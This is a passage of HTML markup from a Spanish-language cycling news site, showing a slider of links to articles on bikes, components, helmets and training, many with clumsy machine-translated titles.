					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp" alt="Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg" alt="Plan de entrenamiento para correr 10 km en 45 minutos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Plan de entrenamiento para correr 10 km en 45 minutos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-bujes-chris-king-gen-4-obtienen-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg" alt="Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-para-no-cansarse-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp" alt="El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-v4-agrega-una-version-mas-accesi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg" alt="Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp" alt="Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp" alt="Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Allroad S de Mavic lo hace todo y no arruina el banco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp" alt="Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg" alt="¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monta-las-mismas-ruedas-enve-ses-4-5-ros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg" alt="Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="265" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg" alt="Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="272" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp" alt="Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="280" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reto-para-definir-brazos-en-30-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg" alt="Reto para definir brazos en 30 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reto para definir brazos en 30 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="286" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-por-que-necesita-la-luz-dinamo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg" alt="Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="288" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg" alt="¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="297" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp" alt="Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="307" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jersey-ixs-hex-se-desliza-facilmente-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg" alt="El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="316" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brooks-england-resucita-el-standard-prof/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg" alt="Brooks England resucita el Standard Professional, el sillín de carreras original" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brooks England resucita el Standard Professional, el sillín de carreras original</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="327" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp" alt="Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="344" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-status-2-se-amplia-con-una-b/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg" alt="Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="350" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-herramienta-de-desgaste-de-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg" alt="La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="351" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/4-bicicletas-schindelhauer-wilhelm-con-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg" alt="4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="354" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg" alt="BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="362" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-fin-de-la-valvula-prestaja-la-nueva-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg" alt="¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="367" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp" alt="Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="398" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/muc-off-lanza-nuevas-valvulas-sin-camara/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg" alt="Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="403" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp" alt="Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="433" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg" alt="Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="437" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp" alt="Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="448" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp" alt="Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="455" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp" alt="Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="472" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg" alt="Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="475" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revel-rascal-v2-sigue-la-ruta-de-la-rang/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg" alt="Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="499" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp" alt="Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="503" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extiende-tus-alas-de-aventura-con-la-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg" alt="Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="523" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lee-cougan-crossfire-trail-lleva-la-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg" alt="Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="534" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp" alt="Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="540" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-horquillas-rockshox-psylo-y-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg" alt="Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="623" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-carretera-reserve-4044-todoter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg" alt="Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp" alt="Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg" alt="Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ala-de-carbono-italiana-del-casco-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg" alt="El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp" alt="Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zipp-lanza-las-ruedas-de-grava-crazy-wid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg" alt="Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/" target="_blank">
			  					<div class="image-container">
